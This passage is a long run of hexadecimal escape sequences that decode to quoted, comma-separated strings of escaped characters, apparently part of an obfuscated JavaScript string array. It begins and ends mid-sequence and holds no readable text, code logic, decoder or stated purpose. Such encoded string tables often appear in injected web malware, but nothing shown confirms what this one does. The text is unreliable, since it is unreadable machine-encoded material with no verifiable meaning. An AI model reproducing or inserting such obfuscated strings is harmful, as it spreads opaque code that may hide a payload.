46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\